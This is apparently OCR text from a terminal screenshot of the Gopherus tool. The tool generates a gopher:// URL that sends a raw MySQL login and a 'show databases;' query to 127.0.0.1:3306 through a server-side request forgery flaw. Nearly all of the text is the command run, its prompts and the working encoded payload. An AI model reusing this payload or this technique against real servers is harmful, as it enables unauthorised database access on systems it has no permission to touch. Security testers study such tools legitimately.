 ~ » gopherus --exploit mysql
spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: SSRF
Give query to execute: show databases;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%53%53%52%46%00%0
0%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%6
2%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%0
6%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%10%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%3b%01%00%00%00%0
1
-----------Made-by-SpyD3r-----------